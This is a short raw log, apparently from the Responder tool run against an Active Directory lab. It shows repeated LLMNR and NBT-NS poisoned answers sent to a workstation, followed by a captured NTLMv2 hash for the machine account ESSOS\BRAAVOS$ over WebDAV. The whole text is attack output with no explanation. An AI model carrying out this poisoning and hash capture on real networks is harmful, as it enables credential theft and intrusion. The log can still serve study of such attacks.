 [*] [NBT-NS] Poisoned answer sent to 192.168.10.23 for name WIN-6WQ7CSHQ2YG (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to fe80::e035:42e0:45:4309 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to 192.168.10.23 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to 192.168.10.23 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to fe80::e035:42e0:45:4309 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to fe80::e035:42e0:45:4309 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to 192.168.10.23 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to fe80::e035:42e0:45:4309 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to 192.168.10.23 for name win-6wq7cshq2yg
[WebDAV] NTLMv2 Client   : fe80::e035:42e0:45:4309
[WebDAV] NTLMv2 Username : ESSOS\BRAAVOS$
[WebDAV] NTLMv2 Hash     : BRAAVOS$::ESSOS:9889f880cb27ed67:C63EA8854D75C0E1F4BB1689CC0DB009:010100000000000038E0FA16F774D901FBB57FC17C91871000000000020008003100310049005200
04F00430041004C0003003400570049004E002D00360057005100370043005300480051003200590047002E0031003100490052002E004C004F00430041004C000500140031003100490052002E004C004F0043004100
CFCFDE29D0A001000000000000000000000000000000000000900280048005400540050002F00770069006E002D003600770071003700630073006800710032007900670000000000000000000
[*] [LLMNR]  Poisoned answer sent to fe80::e035:42e0:45:4309 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to 192.168.10.23 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to fe80::e035:42e0:45:4309 for name win-6wq7cshq2yg
[*] [LLMNR]  Poisoned answer sent to 192.168.10.23 for name win-6wq7cshq2yg